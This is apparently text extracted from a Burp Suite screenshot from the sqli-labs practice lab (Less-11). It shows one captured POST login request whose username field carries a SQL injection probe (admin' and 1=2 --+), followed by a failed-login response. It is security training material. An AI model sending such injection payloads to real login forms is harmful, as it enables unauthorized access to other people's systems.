 Go Cancel < > Target: http://49.235.100.209:26789 ?
Request
Raw Params Headers Hex
POST /Less-11/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://49.235.100.209:26789
Connection: close
Referer: http://49.235.100.209:26789/Less-11/index.php
Upgrade-Insecure-Requests: 1
uname=admin' and 1=2 --+ &passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED